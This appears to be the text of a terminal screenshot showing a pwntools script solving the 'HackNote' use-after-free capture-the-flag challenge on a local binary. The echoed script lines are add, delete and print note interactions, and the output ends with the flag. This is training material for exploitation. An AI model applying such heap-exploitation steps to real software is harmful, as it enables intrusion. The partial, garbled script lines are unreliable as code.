 ┌──(kali㉿kali)-[~/PycharmProjects/SASSexperiment2/level3]
└─$ python main.py
[+] Starting local process './use_after_free': pid 1512384
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:4
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:5
r.sendline("1")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:6
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:7
r.sendline(str(size))
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:8
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:1
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:1
r.sendline("2")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:1
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:1
r.sendline(str(idx))
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:1
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:1
r.sendline("3")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:2
r.recvuntil(":")
/home/kali/PycharmProjects/SASSexperiment2/level3/main.py:2
r.sendline(str(idx))
[*] Switching to interactive mode
flag{use_after_free}
----------------------
HackNote
----------------------
1. Add note
2. Delete note
3. Print note
4. Exit
----------------------
Your choice :$